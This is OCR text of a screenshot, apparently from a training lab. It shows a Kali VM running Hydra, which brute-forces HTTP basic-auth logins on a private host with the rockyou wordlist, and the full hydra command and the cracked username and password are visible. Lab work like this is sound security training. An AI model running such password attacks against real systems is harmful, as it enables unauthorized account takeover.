 Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-684427
Virtual Ma
Name
Capstone
ELK
Kali
Checkpoin
Kali
Summary
ML-REFVM-684427: 1 virtual machine selected.
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
09:00 AM
Floppy Disk
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 8
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 5
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 10]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child
2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child
3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 4]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 12]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 14
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child
6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 15] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7
] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8
] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-07 08:59:22
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 ht
tp-get /company_folders/secret_folder
Status: Running
Type here to search
4:00 PM
5/7/2022